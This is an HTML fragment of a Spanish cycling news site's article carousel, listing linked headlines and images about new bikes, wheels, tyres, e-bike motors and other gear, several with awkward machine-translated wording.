					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg" alt="Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp" alt="Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-status-2-se-amplia-con-una-b/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg" alt="Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-se-vuelve-resbaladizo-con-los/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg" alt="Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg" alt="BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-dvo-topaz-prime-y-jad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg" alt="Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp" alt="El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rueda-de-disco-genus-de-ere-research-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg" alt="Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp" alt="Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp" alt="Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tecnologia-de-los-drones-de-dji-evolu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg" alt="La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp" alt="REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hed-ardennes-ra-black-aros-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg" alt="HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-aleacion-specialized-crux-esta-de-vue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg" alt="La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp" alt="Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fizik-aliante-adaptive-lleva-la-comodida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg" alt="Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-soporte-de-reparacion-feedback-sports/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg" alt="El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp" alt="Mira: Greg Lemond otorgó la medalla de oro del Congreso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mira: Greg Lemond otorgó la medalla de oro del Congreso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-industry-nine-hydra-grade-300-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg" alt="El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-innovadora-bicicleta-de-enduro-de-car/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg" alt="La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="543" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-ridearmor-de-vittoria-ofrec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg" alt="El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="554" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-neumatico-corsa-pro-speed-tt-ganador-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg" alt="El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="557" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garmin-edge-1050-tiene-informes-y-entren/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg" alt="Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-vistazo-la-nueva-zapatilla-de-end/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg" alt="Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tija-telescopica-fox-transfer-se-vuel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg" alt="La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-renueva-ruedas-mas-anchas-lig/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg" alt="Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp" alt="Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg" alt="Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="595" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-ahead-fabrica-las-ruedas-biturbo-rs/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg" alt="Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-una-bicicleta-de-pedaleo-asistido/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg" alt="Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-mattoc-pro-ltd-se-vuelve-retromo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg" alt="Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp" alt="Video Orbea actualiza su bicicleta Terra Gravel Do-It-All" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea actualiza su bicicleta Terra Gravel Do-It-All</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp" alt="Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-mini-alforjas-de-16-litros-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg" alt="Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insta360-go3s-lleva-4k-a-una-camara-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg" alt="Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-cube-litening-aer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg" alt="Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp" alt="Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magura-hace-todo-lo-posible-y-lanza-la-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg" alt="Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp" alt="Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-rinoneras-rail-de-thule-permiten-lle/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg" alt="Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp" alt="El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oxford/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp" alt="Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-transmision-essa-18-de-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg" alt="La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-wild-giro-aerohead-2-0-tt-impul/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg" alt="El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-pinarello-dogma-f-es-mas-ligero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg" alt="El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica</h2>
					</div>
				  			</a>
		  </div>
